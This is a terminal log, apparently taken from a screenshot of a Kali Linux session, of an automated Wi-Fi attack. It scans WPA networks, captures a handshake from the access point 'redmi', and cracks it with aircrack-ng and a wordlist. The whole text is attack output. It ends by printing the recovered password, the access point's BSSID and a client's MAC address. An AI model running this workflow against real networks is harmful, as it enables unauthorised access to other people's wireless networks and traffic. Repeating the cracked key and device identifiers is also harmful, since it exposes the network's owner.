 1 2 3 4 0:07
kali@kali: ~
File Actions Edit View Help
1 yash 10 WPA-P 72db no
2 redmi 1 WPA-P 54db no 1
[+] Scanning. Found 2 target(s), 1 client(s). Ctrl+C when ready
NUM ESSID CH ENCR POWER WPS? CLIENT
1 yash 10 WPA-P 66db no
2 redmi 1 WPA-P 50db no 1
[+] Scanning. Found 2 target(s), 1 client(s). Ctrl+C when ready ^C
NUM ESSID CH ENCR POWER WPS? CLIENT
1 yash 10 WPA-P 66db no
2 redmi 1 WPA-P 50db no 1
[+] select target(s) (1-2) separated by commas, dashes or all: 2
[+] (1/1) Starting attacks against 56:5E:90:67:B5:69 (redmi)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] redmi (58db) WPA Handshake capture: Discovered new client: 28:11:A8:EC:D6:F5
[+] redmi (62db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_redmi_56-5E-90-67-B5-69_2022-11-24T00-07-26.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for 56:5e:90:67:b5:69
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 0.06% ETA: 51s @ 3959.5kps (current key: 11223344)
[+] Cracked WPA Handshake PSK: 11223344
[+] Access Point Name: redmi
[+] Access Point BSSID: 56:5E:90:67:B5:69
[+] Encryption: WPA
[+] Handshake File: hs/handshake_redmi_56-5E-90-67-B5-69_2022-11-24T00-07-26.cap
[+] PSK (password): 11223344
[+] saved crack result to cracked.json (5 total)
[+] Finished attacking 1 target(s), exiting
[!] Note: Leaving interface in Monitor Mode!
[!] To disable Monitor Mode when finished: airmon-ng stop wlan0
┌──(kali㉿kali)-[~]
└─$